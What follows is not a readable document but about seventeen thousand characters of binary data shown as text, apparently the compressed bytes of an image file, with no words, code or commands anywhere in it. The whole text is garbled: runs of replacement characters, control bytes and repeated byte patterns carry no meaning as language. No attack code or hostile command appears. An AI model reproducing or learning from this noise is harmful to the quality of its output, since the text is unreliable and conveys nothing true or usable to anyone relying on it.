�ˍ��e���q���j�C���P�s#')��� Ph(�L%�tٿ���8�*7�F�O�~J��1pero���J,~j�8t9_�[��/b�Y,N�d��y��_�m�g=��,��j�6n�����ݗ)�+r�2�w\�j<t�;i�J�͕l���=R�b�^आ��s��e�@���Ta�S^pl����@�t@�SIb����/hk\����A����yp�.P% �nˡ��� g����va�p��Qh��RryN��^��u�lbU�ɣ��;���dt"g]�oc�fgWt�)�&�fB.K�4��%�����F�Y�Vz��+7�&����,~�����d��/�Q�ޣ�vl�,�8cDs��S82��s��u��˔d��֒G����.��@��"r?%xbh��Iu��b[W�I���Y���,�H�eֲ�P��?�<H|q�`�V����q?w��m�k���5���Ȝ^��7����7�����7�����fʜ��l��>��Q�oV@���h�*�h�F+ݘ��r�f9{��C�S�+٫�^�/�ٮqѶ;Yܯ��/3:ݿt^Zs�v	d�s�+oЄw=��	���[eA*�dl�n>ՌN2�RدY�T�p&�8��@�M	�)3[���A�)�侤�8���ݡb���M�EK���ԯJ�&.]�l��;X�Mg;�h��]���� ƩX_�k��_�6����[4����]au �������T`p��P��T�<��y	�pQ�P>�)Z��-9l����Y�t��b6N�6����w��2�9���8Hx�X��V����������V`���(�גA~Hkq�oY��X,Y�ԧ]�fcc���_KOd�����1zP�Za3���U+S�����c^�3]�ŉ����6��c wZ�y�\���|��V5�5��Y�+�Và��,x{5��\�3�-ǅ���j��]/--�f�Ǿ�{vث��k2p�T��k���6�2��>�xc�K���K�Oτ��c��&�vo*�I�X�d�0�aht&��[�c�ORH��H�c�嚯��@E��/"w�ڕc�l��e�O�Z^~fu��辵�0�2�ԟ�L |���D'�9��,s��qՂ���X����q퍙<����,�ݬVFN�~��!�W �W��8�Z{���:����>y���6����g+6�I�t���Q�W땁�2����Y[�X��]^A7ɠ�515����:Y�r�z'��&��O*H����1�k`�|��s/��*�>��T��R�
����VC��kl���دH���8������2���#���`�u+��N�'FR^�&� m����V'l�����) ����R���D�|���q��|FW.0?K��f��x��6[���ư�&��ǭ�q�k_�/5s��\��>�?��i�(&e� 1ׅ��M�T����mY�V���q�$�R,}A{X��DK����2���v��n��|���r_�뭀�v�Y�k�Z>-��d�;P����|Ĳ�6ej�f�JW�ۏ��o]I�������:�K��)�+K�١�'fY�kq��\��Bi����}W�}͋q��U|qqq./�H��0y�x{�ψ�ipr���{���l��+a�!�W;!m�-H�U�R�1�,���hf��R���q%��Os��B���X٘� �`%��u���fl�w�MiA�5��0;!� HQH�)��w�H��֦��R���<N�'�������{+��~�෶`��dC������l�Y��=�E�|@����[2�h��
�@�7c�ue-�cz���L�1�y�h��܄��ᧀ-N�uL�K5[U�o�\�Ms���S��_�J�zr>q���׳�]m�b���hf�o���-�W���P�~�y,�U%���/�1�'f,�+b/[���,x���yi�{�vG����F�C#B�q�V7�OF)k�7�� �SA����/�\[o�k\��^d�v��T(��ѫk6oZd��+��c�{4�Q�$�_���k�����Z~�+�c�;���!��?ie?#iiغ�[�+Y�R8�����b��C+��o��Z�J��{��R�#����ϊ�U�y�9Y�e
���Z�\Gf=m�(a�XdaNd���G�������ױ^��C��u#r�W"��\������r�0�W	�dn!���E�HZ=�&9�C�Ѩ���Oi�1�-�9�r�֨ښ��j�)�<��Ǘ*x]}MV�+�SkT`��A+Č)�O��x,{��9�dB���ˁ��uk��7=ό�A��`\���г1�`��'#�Zm�kV��,����&?��95�皀��}��D��{�~G7�s��ߤp9	�B��T��ur���~\f33r.��lI���i;�#[hr�?q�[>3)v�o���Ĥ�lQ�^g3�\��橯]/-A�f���{;���ei�I��[�Ū⧯��-�;TO���/� )qm��+�c/c����.g�lM�d��ëW�ޱ@p>8į��o�{������g�!���IkA�K==�:�YO��^~^e�v��-f̵2b�?���r�k���T�;+U�Z��;��]�X�ܜ�Gkc�E��г�m�ȵ�sY�1j�\njϱ���B]�Ǟ����S,��h���8�V��0dp���܀KMR�>68V?�j���AA�&����҃SX�Jlk���\"�<�Y��К�������U����~�ώ��Iú�M��¯~�1-�/��:����l/�=I����1Y.Wj�����o�T�C:W%m��������i$���YU��:3�BE�p�"�f��!�D� =�NG� r��z��c�nC=���)��@Ñ�ag�W#Ԇm^� �V����Ɉ2�qŜpf���k���K�T��V���׉����}�2 �KZ�zۭ����/?)mm���,5��rz��'���j����!�~�\�L��63��5�k�������MlY�/�}�VS�6��� ��n���/�e��䝒�`�oe/�"�_� S��N�n����Uu�����<�ʶ)�:�8�w�^{��zX��e�ə�y�2#�JL���ke1���ҡwXsT��[��5ܐ����e�B���͌gn:�^��*1�L	�u�SXPj�D�u�pU�ۥZ� !LLjcW@����Z���+��Y��6��l�b��@�)�����5����B���y`�\#�[�]���5�����l���5J��G���F�M�Yn��b������]5�MjLs�q���d�-43�2��_a�v/�� c[���
B�JT�~NA�,&�>>�17v��[���['�������-�Xd'���~Xz/[���-O�~j��3���խҫ�C��Yԫ��A�ݫ{#�s"�2�j��|���W���4�����⸾�]���ؗ�� ���F���?'���.���F��䁗�nD;f�F��������i�:�������dq�YMh9
t-�}�r��:Yk3Y�=�V�(�����'TƤ��w�1a�"^�@d���kTR����ӹ���x�V��7^�
��r4<�V(q6�aVم�����w
�� �ؠSP5�NhE�<vP�/W��LQ&�&4��&���tC����jx_u���柄��Y��N�d��a�ܾ�������/^�c��l9�k!����҂�e��G;DԲ��Q;7^Ӕ,��Yfzk�:PP�͈�}�@��]��}l��f��Jx�`�5:�*Zǃ�-i� �����p��0ש��1:���y���C�Ҟ�7���g������u㗴ɇ�_=%����8���v<K�t��Jt2��PZ�[���_
`��p�j�5�cq�������w���V�+�y��7�l��[2��F�V)�����|��0-�#y�V�[2�̩5��m/ZDrCB�r�� #i`hۻ,⍪�c��΋��r��%�V�v̆q�kD�l;J��֕����f;��u�N�+�Wد�#���K`<��f�C��fBK�)~8��	�R��80��S��HCi5�{��c��g��0��~���}�6�d�5OBVB�>)�%�BҘҺJEF�и�w�pS��(�үCJb�1F�����y�+/c9q�\�s"x���Ǒ�i�ebsKD�>�����]��[�X�\�S�Ϗ��VJ/ޙ�dǺ��7rރ�_�e�8��۴�����&C��V���]r�2~{pSL�(��D�~KL�>��{��{轇tV�e،6�ͪ���Va4ú/a��-������a���_P��]P�g(R��9�Ͱ���{�k^��׿v���c��$�����_�Ůc%��*F_�Y4�빺����{����r��ܳT�,��<� ��+�c.��>�ۗ����}�a�;�����j�NO�6��?��d�n>������#�4���� ۀ�� Qv�������&�::���9�l,�V��86X$��^�C�/i{ ��C���u(�΂�k��Ǐ��7���i݊���z"왘�ꀺ��_d� ./���b/�_%sO1=1ɽϗ��	�Ug�MQ��¢��W
˽*�Vk��$}x9s�yA�8�O_���� �Z�J>z&g 4�O�����襓��;�3��X��G����2�D	=���}怷��=ñqR�T�9R'#�c6,�>!ctȯ�2+�L��� �4�/�2�L���"�4ȣ��H�{)r��ٞ��<qX��'�:�`�������/�wA�37r}��#ᑲ�_u�ȃd��u���y����_ξ7�|o:��t���I����;ӿ oj�qqfc[�]-|��xdf���r1�����*�rB��(uI_%i�oOh��0u��6��w��x�X���Zr��S;�`�9H=!�ka�7ƵѫN|�Ȼ�y�	'y�42&��f�S�����k<m1����9&Hc�Yq�ٱ���#x�D��g�5�����1=��#U��p�Q����
7 9S0>70�� >�ϝ���@
8����T�}<�k@�p�k׋����L�"���axCY��(��xO�wBd>D)�9N)J�H��H����� ���|�H���m�O�Hpts93�{[a��M3)%�� ������d8�-'���ֈ�I ��=�F��F�n1O��h���Z��
�g&0l[�����ϟ�U�����/�a�mh�?v�s�z&�=���<'�_����*3��	�㲿R;1Kw%w������=��`�֓�l�H�KA{ԝ��$olb%+��:�.�77��N�c�G��ܣ��\�R��*��Q���� ��\�'0�h�5�;BJVޤ=�Td�82;���q�`ǳ��!KLt���d��=F&����Ms����\��і8E�4@tM%�dL�W/r�$��{䗉�8W�S�F5x�1�C1��1�K��U��&0���(NR��}�Q?�QD��e��`2�%��"F��ؾ���t0��L����9[)��_Z���J�x�7�A<)�
f�v־�����R��u"?�H���Vh��p�Sk�r�p�����:J!���:��C�����_��U�ݲ�1I��c�d�	z$- �s;�Ո���D��_� ���g|��#3����eZO�x)�6�����^�u�|�iЯ��UoF;"�H�Sw�s�#��܄�pO�p�5˞�B�hLX]�F���� %U��<::"1�OH<���רD���wYđ�V���B{A�oPd�S}��7q,7ᝩ��"U'��H���ViA
�k�VRZH��c�X���g�3 ��������R��N�i���	!�u����G���q��ސ�\�wI!eZ��P�C��d+�<(#�x�Z�]�c#��:k�C�O*R��1N?�\�w`�yP� 
�<��Z��X皏6��,L(����'�겸p���8ȡs��I0�"�?Zl^�ëY60б��IA�uy98��ׂf�r�{U�x>�ی��׻���� g���wTҘ;�f��E�_q���z����ǫ�q���z����ǫ�q���z����ǫ�q���z����ǫ�q���z����ǫ�q���z����ǫ�q���z����ǫ�q���z����VN�5�ZһS�b�c�E���R��,�5���z����\�^�L���H���&��	 �&.� �@���\�I����k���D��G$&kA�z���{X��^�I11S�E���>Qݫ�B�/�\�T�u3��)< 9xYh�wP��pPIÈQ���� �*`ڪJjL�s�^��c����&iN�>��� �'�H$��Wrԭ�9�4	���.|���b�,RD�P������@��ٷ29��&�=Y[։2�����\����@�x\���B�.ː�m{��i���?ҡ����{b��!�($|�\l�1ŕ�e1W�;�����r���pVmIRN���r�]4�Lߦ.�;�Jn�`�e���,�8�}v�i�"mF����J��+tkV� F�c�oQ3Y���Y 15��X�G<񏪨�oR���T�JT���ಐ�D
���
a���&=9����ZJ�< FLd�oTn��6���/��7�H�����6w������e�m�Ͷ�t�}C�.�p�����b�<�>�D�~}3
&>�g�u:��|��o%�
�����H��7�7yr��o-�k٬c���t�t�GߕCo!�W�Zz�1�Vڝ�G{~�n�N|�X�|��9\M�`���`m^��1Z�Z�ܮ~]k8y��QJCv�����e�k����� F^r΂�K�g���z&7��D)��Zۢg9��!�T�6,����58��fE�'�2�sb,o�Z�L_HRN�]�l��� =���I͞o�6.��Kdo��y "�[�sԒ��)�U �Z��%b#�D�o
'�=5�u�$� rs�o
B8*c���+4��w�ً�F����b�ޝ��T]br�ed��rL�딮7̣���*��)�O_ʑ99�U�.�Y�����NW+���A�<G�2+ݹ��S������~Fi+��"��r&Z� 箤�b���>�ʷ��+Dܞ��^��b��L�l�`s�ַU��[#~z񽐖A�T3�L�n$��+�� ��v&:I��9V��X�5g���ՅJQWm�Z6$�O��,�cn��r�\�O�<��f��Z����y�-�X�"�GM���V�c$��r@|T`��6.��DI{�]S
y�[#��wPSѱ����X�Y�16�-�|.lf���5�s���΢��� y:��L�A  �=�b���G/�t�
����jB�_�[�8��eOxR?�*�(���Yx{�9F�O	�Mp(�]i� ޠh����Pz/�#��!+2����Ő��q�(����nL���C��S��k/����G?yd� )���t��JY��hϗ{>mZ�5�̖q��#�ƴu;�X�38�zA�c��>N��S〟�Z���)��l�>g�qձѺ*�~�z޿
�Զ�7��QþY����Nƿ�n-�I�P��رQ��t;2iY{�l�K��,�^��]�%O���jL�(��v���߷~��\�	9�>^V�dÓ0-Ⰷ4^�6F�Y��y!N�_$���X��|���y{mV�
.�ٙ�g��f���(����f���YL��x�k�z�(��!�h���� ]A'��G ���9vB���17��HʱC��9R�Ih|�鎭F0�<8.���)�	�\��%V�+���DZI�
"������z�� 
}�O Ebr ����K2���d�d�	y�c��]�$��h�'��ғ����?�K�[g�]��;	^�FӲ9@�
P��N(���v����o/��'���r�+��_�Ϸь���j�ͬ�M;4��O3�D�Z��+�6G[���E����#�g�����;�u��X��l[!�ZqbL6��d�W��7FHb�������Y�M;A���Z�b\�%��̈g�C�9�3�޾����%0X��[l�$qV���s����r�]K]ynj��5'��;�԰��d�ˬ 8
�dp:Y2�8����� ���=�ȴM� �䬴��3��,n��� {,��r©Z{Xcs'W't��� �3=$ܩl���!�"�6E��p�)�9�μjp )�-V"��D[�C�u��e !8{����2{doD�6rFU�\,Y�^����uQ��!T��ӌ���~>m��VL�Ӳc-�ѷ�O1���o2Y[�rD��^��D�!dQ����H��"r?7�s .B�q�r��<�W+���bg5���b�����{ݾ�i7���?UO�Ն��9�Z��>�y-��b߿���;�w��Z���_�<FHF����vJ|U�*���c��1G�Ԅn��̣��;�=�OzՉw��s+�4��1e1��Q6;��h��c,�J�m/�\+���r�Z�=\�U��ܭ�Oe��ERB)Y��l��َD�#?�S�K'�����f����ɽ��Z���$���HY�l	S�"j��֦&r;��i\fR�iX���r�G��0���t������G BD%^��?�Y(s�9=�gM=�N��g*XQ��DW&Bd=�	����VVF�O9j;4�ӆ0c���8)G,�l8�A��2HeE��s�����70��$dQ:I�[S��-�s��f�t�b++:E�h�@��T�D~�D�~m6૙������m�0wOc��&2��e�=�dC���L���e�x'�\aj�(����Pީ�N�6�^Z�4����ZCJt(T���U��Gc0�b����ќ��p��l׻�<rA<�˅�ϊ��-r���)�o/����S5�fg��oE5s��I�ڛޥ���̴�d�6���ӿ��g+ފ�\�Щ4ן�\3S����pV�dp���/�]j�-�5�Q��^:���62	�e̯�!9�IYȁb��GҚV+�n��'�ӗ�uIa�7p���E[��cx��M�Ǣ�vGf�^�߰��w�� ��ˡ��%�Tl�CM �_�O	��>aB���T�Y6�Jb�0��M�U~��G�ը�4ni�coq%}^��?t�i�۹^�sfL�J�E���D��j����L�	[��k�<����/ܣ������=�H�X�Cd���e�a�O��r�Zf2��d�Z�;	�s0�8847� �L�@k��y $���Ԍ�{c��.�[+$�dџmd�w��W{$�d$id��ְ�o�����xz� ��匌�Fȵvk,�kpei`5�bg}���oD����`�!fN1�,&zZ	��������#/U�/��Xf*ٲw�l|�Uo+���Q�5�,�Nh��|A�q.>v���~(�4�?sR � ����H#��	�ʍ��Yvr±Ǣnc�C�e�G�ƺ%#�g�%LЍ�OO%V~���ȕ�� �#&��5x� [!�Y��V4��_�X�[�z��΍�C &3���S�!t��S��� �*�ٝ0��[�A9)
�F�i�c�/%b1���9���67�=_D���,�6�Veͅ��.��v{� ��*�ԥNG�ײ�bn��&�~��J�K�t69\�U{�+0������E�|�|���Q{�$~�wt����dL���х�ɉ��Q�6)��2|����ϖ9k�ێRA�lٚ�Κ���̖f�Fa���ׇ��5�q;m�8g�[�f@�P�f����u=n��O��K�����[?C�&�rFE�X��$9iU���4v����5�t;)Fj2��Ɋ���@e<đ�,�ߎN�G�|�I!Jd�{�Z1�,`�"�G	�7�h��ry>]=�Jt��g@闇��c�����B�-D�p����
��1$n�H�C��ll��F/RB���q]g��)T���"r?���-b���`�Ej�K�K��xg�9���y|#�_��9���y|#�_��9���y|#�_��9���y|#�_��9���y|#�_��9���y|#�_��9���y|#�_��9���y|#�_�:ve���"g�o1������eme'2X-玒���#ޘ{�6��!Y�Q7��Ud��� i.۰��feH��g���$%c*AlBB��A��@MjcS��B	�pWH�]A
>N?��ֈ8�B�?@�Ry5t�[ �[+p3I>9��!�|����c+���)�s͚� � ��e"���9�Gڦk'W�J-�*���&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚��&�8ɯ�2k㌚�rʼ�y���}nO��\w,!cc�&�h��!W�b��U[�7쇗(��N���=Y)�0Kz/_^�h��*8�b0(vML\�S�Q%y!�<�D��Wt�Zx�*�s�<�j\)�d���`�Ǐ��M�S�	N#���Q�JD���Uhhjb ���b�(G֫�˕ԹA�׎Vܔ&����~>X�M͊4��M(�\��� PDy�Oq[L�b�լ��q*g�˰\�y4y��=M�T��d��T���"r?�X��LC�G���jԫ��������7&�����
?0�� ������+��>D�{�I[y"�B�v����#�Ϸ�[�Q�rr��
�"?�H���W�� M 	  !1AQ"2Sa BRq��#0@������3r��$PTb��C`s�c�4Dt����  	? ���*H�2������2ңGO�:��V���x�0�"�x�J�}G�H*k�� �_�K ����v;�w`l���5@���1�ժu�{�I��kD:lb9����'�';BÓD�w�*!���6��M��� /3tiO*Z�0�ZzGev�eL�ŏ�n&��
��Z_��]��a�'[�/ll�eSI�ҧ�fB���Suh
��c]y����4C��ҭ�T$�uN{Ź����cY�M@� F�˃谗 ���G�@�\���Z�_� P�1�q�0Y����	�n"�ԉqE.Pp:�9Ð�6ko�7�c:��!3X@?��Nu����6Ѧ���0�[xx�螩SO�;?቞��<����F�]��*�c�Dѷ�1LRg>�#�2��X����Cq���ww��4 L5H�}��E���5CayMW(�rz���>�}%=d��P��cbe��d��M3{lþ@/{E��l�l�\�n���m�Ha��@X\+0�&�B*l���D�9�0Sb��ݔx�@��%��,=c�L���d7 ��-�@6x�-�^�s1@6���3��&�Ę��	�ؿ\�/�������R<	�<gV�;�ɋz&٭0:��]�c����� �m\�x�8[�+L�S�0��a��8�l�&��|M����X�iJ���ޟN=D���A�ӥ� kE!䰕w�_]L� ���Iјl+�uq�b���C28�PN��Ҙ���Uz޼��� 㿶��P�g������	^�?e������3V�T�fBRt��F��x�:wpn�<c�ln$���`&-��|���ꖘ�ä���W	:w	KK��4*�kT}4C:{pb��U�pgKtv;�h`��--M']z�C\4tN�����0�t�`?�4z�kνO�e���PG�( �R�����=ѩ��O�qҔ1W����tML^*�|�j$�Z]�z��^a�c�[B��EffPf(t^/�$T�B*����,#��8\K3����D�A�1N*A�X\;T'�BW���Ѯ^�.H �ODW	V���t�~���Z�hze0ؗ"�.�	�����t�>�?�0�\���zձ~V�2�[+Ч��������W#[pV�k�s��F\[p��56����ՇC�� ��v�x�~[�����C��C�(,�8���?��kM��h����פ����-b��D?�0��Y
%4:��x�:W�������xS��5��þ�} � �+�ֽi��t6�*t��E�~����4jD�ՠ���g�=

�f����l��?m?�S��hP��N�~ߜ7I����gF��xt��~T��Ga��d�2�u�O�=(�'��'�P�3���e����+uG���!J3�N��z���L�*\V�Z�J�T�8353��gMCN�i`*-O~I](Q�K;�Y����z8#<�����	B�
T� ~����Z�8�R�����
��	V�<]{�v��J�'�qH��Ό���Vbk����i�*����D���*/W�|�'IR���S��U��*����?���((��m���V�kV�Ҷ5օ8�)�ƭg�}g�.	�j����H⃅>C��Vt���\�!�(�[hm:`ఝׯB�d�=%\x�y*u��_�b��
�%�W�k��c� �3	�����p������0�bi�����#��dAk�	��T3�H.X��9D��>�jP��� �nN����7M���w���Br��a�����C��k����\�in(O	zg�;�r1�$����t��p��կP*�3���9�+�j��u���t�cnĝI�,�k��:�[��(W��?�d��N��K��*�ń%�)��8��B>�'b�G���haAJ_\�\&	�%<K��8��#�+��E�x��Vt�EE�JxZ����zg��4e�b�����N��v�>q]+����)�x\C�>D��%��q��i�`����A������*�|>.�=G�G f
�LK�5ja������.��*�ѡP�$jHY���LuTj���N��V�֝l�04��E5�P!�5�&W�(PJr�������3���|]� :���T��Z�p�Tk�Α=?��W�,f�&���k�Ğ¬]	�T*% �����>��ju<�gLFPO�<g\�q>]�&�������	�{����W�:c�)��1�\g9g��N��ם/��B�"&1��q�:	�f�|��G豋8��8�S �'��޹�䰮.�j�����i�V� �mV���Yp��8,ٷJ� ��hu�1u$�ax��E�zBuYt6�  14����+�o*cfq��"}biM��+����=��:�GhA�9�f>��7QΓK� �
��������:�]7>%���E@�v��[�0��'�癝����E���y�-�@t,��|UN��P��ĸ�\�"t�;]�5�� q4�5Ѓ:�A<臥�@B����J�J��7:�wߐ�N����P�cj ����W������|e:t*
�p�O�����jkM)��BPFQDp�_>0����B>91��Ɋ$d67�� a����9��X�u=P��%��'MHA�A$�/Q-b�����~�Qy��V㒥Y�U�C�?�t��Eg5*�~ѕ�c�V��@���q��5���+�� ���ۯ�9?�|]$�����5�P��ƺ���s���W��"��� nt����KK�s��o�qq�p���3Z0@�;��=�ja�vh��5�hA��jF�V�#��|�M��:�z'�!���-����<c��#?|T@.W���*7��Do�>�9Xjѭ�>\B����>J���u��rV��)`���Q��0��I�X���!,wk����wZ� ?��6��$M�t�Z5���2��l(s6�o�0���5]���.ԪV]��n��֓�>�G���Xs�� �y��u����}!��E[�~�����<�[Q���:���g@�?��}�	ָԶ�ߌ�o_iպ�ɏԧ���h��fh�7�������"5̤z����7S
z��0��� �>��74,�i�Vʠ��ֿV��K�ne���E�&�T$�m��S���N����w�ì:���׃w{,V�&�h��A��u�>#WB���3JGPDa倷�E�V�'��P�k�r�^�F�����!�S��j�5�bp�dG8JӨlA���9fM��j	� ÛŴ�S�Ü���K1���L��x%Rf�qeO�ۅr&�-L����m0��L_t������� �W��<B�8316���	A>�L9�8���=}���X���-�O�����4�����긔�+TN~#��}	�ӵ{+s^A�C�k8��ƽ:�#x.i�e�[_��cH��!쌭��X�w���D\��1��y&�!�hF� ���yB��3��hJ	nhe fffffc�#�sR��qy�5R��i�U>�|%MI*P����l �T�`�qp��:1��|"�F\�������-UWF̰Y	�/B���0r/�8J�ZD�3�z4H��{L���W�Y3-��o�������Pe',E��js�-֐�f�b.@kN��	�4���cxi�-q(g�k��<����'o�}Sr��3r�l�-7�6���u�[1����㈗ݤ��f��/Z����#�[�0�F����Mo�=z+����sz����FY�N������E����v� T��!>R��c:Vt��Y҄�Z��Co�h��4^�D��3z�"w�;�=�٥<3�C䐭���D�$���R���?|�g��r2�B ���	.�w!��܄ YBSY۬MF3q{`�Y�$�A��[�%W�2�*����Ӕ���31hj9�ws��R��FV��6u�!�f�{ �	�:���w�����r�ûD���zC���{O�դ2��r�0ht&o�x3w	�o��o��:��b�#��[p"��2����0#�#�T\��^����[����\ILQj@���W�sG>�p���OP쮔��o��ҝ!Jt�)��>�!��oz�g
�"��ɝ�����Ƶ4k���8=�3Q�8�D ؉D�k���0�ٗ�)U]s�D@]E���(��Zo�'���3�%p��ÜЊb��zC�Rc�t)�Ȕ�8�"8g6 ���5�CBO  !����=X� ޫP Tl�|��q��-�Ҙ����NsW[ӛ�F�����ޡ[/��V��>�K�x�q72�xl���	"p7�	2���Q�v�CRq�e�p��[��=0��=Z��=�i~���P�!Џ��������>�4aG:��p��CB��a�hU��7p� �'��=����y_�<��3����~�5~��������e�9�٩�6�:,b)g'9���껒���Q�Q*(�q�֨ߜ���De��қ��bg�p�;���P!�a0��e���U��rf"���,��i���(��3��؞��ef�*)b��L5��C�D�)Ӿg���DР��� �vw�;��RS	9t��è6'n�^zb�5��;�l�{Jd�I�2�XM6�0A����98�^�A�sv�q�;���67��P��G�e����w�c�N�"e@/ٹ��� �Rz�83�F����RZr�y�9)zՕ�o��N��������JD8�QL�6w�w�&z��Q�1/Iۭ�J��*�(n ��M��Q2��L�Ud���f��@���t�JA��w����&a|�P
P�^s�
�zū,�Q�P�L0�����8����Qg�gy;�=i���l�*��?���w����c*�ל�Tk�8�Mu���S��`���z����f�
7�s:e)W_� j��&-1t1
	�ì%7�m�7�6v��3\iү��71�&�8�5e�`�k/zm8kCf	�-Dl��L�Mj���YtW�-�׿��=]��w�2fS\�LϪqR�?�����i������No��OI��ȡg�:E�2�Qo��S\�s�� ��d]��Ce *��BV[�*���^�M�WI덞��P��ws֞�� F����������{w3�E.�[3i��ýKAf7"o�l���jU�!���c��Q���kT�EAW�J�ޑ=cMl�)i.Zj=�~`u-,]ϓ��;�U3�l�(�M2�@���-����r�6���yB�xGR��CU���� O�'���I�6����gq�Gg~���~���ޙޙ�N�w���N��ܵ��	���XP=��Z�k�v-�����3Sö��.�3���+�h�F`�=q��Xw�����U�pV�"��P�-U�y�)3�$(��	�����U�v���4���^7�j;~BhX���:AuZ,�	�������E��bmc4�V6l-}�5�wC�yJa2�	�o<�0�ԙ�o_���
�O��l�Cjv�xN�"F�eV����^��^��:��s�9A��Rz�9��gvvr3�����y�e�{��3�3����W� !�n�nf�U��*��Z~���+�:�4P�YR��ɩ'�+�6e���l�U�}�z�gv�f��3,��L�8�+Tb���lE\�7	��6�7w�!�0��c㳼i�����f���s�	���+ic}L=���&�a��5��#ݐ���mV�����<��ò������H��>�B�;j���C��hY��Mi�xI*n9��� Ob�������9��N`Y�=����z���Τ�6��g#;��;;���Zw�;�;�;����9���g 	a� ��Ǻ�o(�<�B}Js	��TY��r5	�����k#��F�TLe&2�P=�z�\l�op�ɑ6���\�ލ���Fs�w�1ދqVBH�Z�7c�X���÷���`�X�a��:�8l'S '�>�Q;K�9�=V�<��iT+�&6������6���`�59f�4x����l�k��#����F0��R��%CN�k��� ��P5��.m,wBBߌމ���Rz�8��2As)= �f �Ý7�§����F�;�����U��w�"��V�0j��'y���W��[-��A)�$��(]���ZW4M#|�|����l�N����q5��)k)�6q����\�6V�X�j����-
to�`�?�qr��8"��@��;Ms�'�50Y*(e����Yƨ��7�`4+qd���&$U �"��:S�F��m����j�$�f&�f���N0�p�{D���`ڍ�6�K�7�)�{G �u�pa�k�'|�4MD2��Sʿ!\۩�ge���Z���Zp���!��>3~�ea���f��UC�G��n ��S�T[]CKe������.jcFS��n��~��vw���Ot$Du-��i]�L�H�*�^S���*�f�	�=܈	��KJd�7�D���J�-�4�}%��4%_����u�F�$��
�\�gSb����Z���L֠F�퉌��J���}&>� �(�7�xoH�_�V�D�����Vtq�� ����I'��j����F��xT�	�Ԥ�S������ I�M_J�-E:��p�oVcc��P靥��#��HekŰ�s�B�7o��8��6GYL=(u��_���#�D0��S�E����g��C�X��7�q3�L�&���XnXx��̇���aO[^�?�8��r7:�؀`j?XNeS�a�~�l*)�&I�y[2!-�ás	n3B4�-��Y&*�CQƷ���0�%2�=1(��2#�g-1&�>�eJ� �)'���
�#��"	dG?'Z��IV�[p�C�� ��RC�I��v2�:r���f�n=���J�>��ҽZs����qMW�Sp�3��J����15]`Jh8�`Mw�x�(߀�LAzi������c鮆�� �y�����%e�漢3��8CrM��xA���;,�`i_��Jzi46 ���kn�Cxl�C�؋x����:��*z����<Pʢ�&���%B�]A���~m��j�t��~��ц��mmi�7)�({F��Q�Ȗ�R��S!�z54&.J�j��o�r�r���� J$�"bM�u��ٕ�^C�vC������I���9f�q'/����d�����1L?�H���o����56��?Ǭ��`LK���1nG��*�C͍�F��r?�o1-������Luo���W���~#���|O�.WY�f��*S�񃴚��6��jÄ^"bQ|j=e���Z����4�16)S���������Ɋ˨n^�lMT�p���)z�n4̬	������{���eC;U�c;;���	�7k�.���mn����1؄���������43P��P�	�4Аi��U��HbM��xXh~�E:|�.��14O��\�6.f;�)N�q������&�I<�V�`�}�0u�ɘ:�d�%o�e
�9�6ڍ��y��<��f2bC���5�������J��iDEQ�+R��?�a?޳	�u�_{0��Y�p.<�+��v�r��-�4�L=RM�9��M�a��)�K�"�d��Gߥ����U�5S*�(s���S�,lu�'��{D����TzN70q�q*���*�z����p�ʊ/ot�����Arg!�jKn��&����`7%R�L�ul���:kM��o�	~��l�N���u*#�:����uҝ����Ǩ�	�5h�ԅ�BP.�#����p�L���2��hǙ���Dpٮ�OFn���(�)�X��Spi�y�x��x��ڊ�x&tmFc����j�ړ�- �^
Aj��S_tC�14� �
��;h|�A����ir&>���re����ʡS%�q��Սj����GUX�`��a(
:�%�:�\���)ś�0�O7��q�j��5�w����x��+���]�P�Vb#�	)�����ʍַ)�3�!�"��0}u�p��:lw�q<%A�*�|`;���Gճr0a9�0�i�5�N[X�5�\٭�Ib{#�Uw u�����өN�eu<&jX�-CA��������B�f�y�
�D�NJ�W����Y�R��&�?�)�:Q����g�-� �c^�7@��Γ��u'�9��}z�f�~���j,��S�%;\ik�g�'g3;�;ͤ���'D�\�sy6"�X�g�D��;������'�|ŵ �؝��Qf���̗&�!L�/R�pG^g��vj|��v^�:�9=�����q��ך[M�i�G �D�e���ӈ���jF��`�����`�	�Ɠ��e�g�cS�6��u0ݙ�P�}F>Z�-�D:�g�xZ)\j���Nd�'g�Z�7���`J_Z$��R���J)���~�sI��ai�ͽ�&�٘
f Dl�l���hܜ�:3��P�3C��$M��U�A���� �N�fw�w��?�vw�so�����_� ���V�o5���-�+���'zvrH�Ė��>;�� j�z�NN��K�a����,6X`3�}��� �������������r��zvq��kkn;E��"~fB��r�7f�sJ�w�U]x��y��t6Y���f��yeS�Ab[�7O���62�Z���+e�L�\]SQ���Te ҩ�+g�|;~k �x0�����uu�9��ӟ����e+�� �FΘ�N�.wK�*�uY�~S��"lr����o7�<�?#�V r��������/'U�켧y�������L���3��L���6z��'zvrI� Nͳs+�njC�1�D�6�؝��QvzͲ��I3]���}#QE�do��*�@����Ϝ5�~���;ޱ�Ʊ�C�Pn=�]����:��w Ο���]}q�6`ۏ̟7'M���q��hvkU:��?*#��*f(֣���b��e��-1CC�m�u=�v��\70a��Jcq�2z�(֔���[/�Fī�S˰����*f_��W*�7JyN����;� �;{�;Ϳ���ޙͿ�gs��ơ{9�\	ƥ$�;ӳ����q�ƨ�8�OP��N�g��=f؅�6k����B.�5��yHӦi���=�Ϙ8����8��t'�5��Eԋ�癗ο�\�Z61t3��vk-���wP:T���F̭���h�b����0u��S�����C~���@�H[�E�0b��tq��q���8u1����#�<�(bƆ�Ci�'��d��(�6��(%V;٩��&
